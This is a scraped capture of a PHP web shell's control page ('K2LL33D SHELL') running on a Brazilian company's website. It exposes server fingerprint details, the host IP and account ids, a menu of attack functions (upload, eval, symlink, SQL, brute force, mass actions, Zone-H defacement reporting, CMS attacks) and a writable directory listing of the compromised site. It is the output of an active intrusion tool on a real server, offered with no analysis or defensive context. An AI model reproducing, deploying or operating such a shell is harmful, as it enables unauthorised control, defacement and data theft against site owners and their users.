 construtorassm.com.br- W
MySQL Interface Modified
k2ll33d
construtorassm.com.br/umca.php
ABP
K2LL33D SHELL
About Me
Apache/2.2.25 (Unix) mod_ssl/2.2.25 OpenSSL/0.9.8e-fips-rhel5 mod_auth_passthrough/2.1 mod_bwlimited/1.4
FrontPage/5.0.2.2635
Linux nitro.rapidoacesso.com.br 2.6.18-348.12.1.el5 #1 SMP Wed Jul 10 05:28:41 EDT 2013 x86_64
uid=552(construt) gid=553(construt) groups=553(construt)
safemode : OFF
MySQL: ON | Perl: ON | cURL: ON | WGet: ON
> / home / construt / public_html /
server ip : 177.87.155.43
your ip :
HOME
Files Shell upload Sym Eval Remote Sql Mass Brute PHP Zone-H Joomla Wordpress Vb Domains String Boom
construt $
execute !
view file/folder
/home/construt/public_html/
view !
name size owner:group perms modified actions
. - construt : nobody rwxr-x--- 13-Jan-2014 14:20 newfile | newfolder
- construt : construt rwx--x--x 12-Jan-2014 06:36 newfile | newfolder
_private DIR construt : construt rwxr-xr-x 23-Mar-2009 20:45 rename| delete
_vti_bin DIR construt : construt rwxr-xr-x 07-Jan-2014 05:27 rename| delete
_vti_cnf DIR construt : construt rwxr-xr-x 23-Mar-2009 20:45 rename| delete
_vti_log DIR construt : construt rwxr-xr-x 23-Mar-2009 20:45 rename| delete
_vti_pvt DIR construt : nobody rwxr-x--- 26-Jul-2013 22:48 rename| delete
_vti_txt DIR construt : construt rwxr-xr-x 23-Mar-2009 20:45 rename| delete
admin DIR construt : construt rwxr-xr-x 12-Jan-2014 22:38 rename| delete
assinaturas DIR construt : construt rwxr-xr-x 12-Jan-2014 18:30 rename| delete
cb-g3-enligne DIR construt : construt rwxr-xr-x 13-Jan-2014 14:20 rename| delete
cgi-bin DIR construt : construt rwxr-xr-x 12-Jan-2014 22:49 rename| delete
credit DIR construt : construt rwxr-xr-x 13-Jan-2014 15:39 rename| delete
css DIR construt : construt rwxr-xr-x 13-Jan-2014 15:35 rename| delete
fla DIR construt : construt rwxr-xr-x 08-Jan-2014 01:31 rename| delete
form_teste DIR construt : construt rwxr-xr-x 18-Jun-2013 19:41 rename| delete
imagens DIR construt : construt rwxr-xr-x 13-Jan-2014 13:38 rename| delete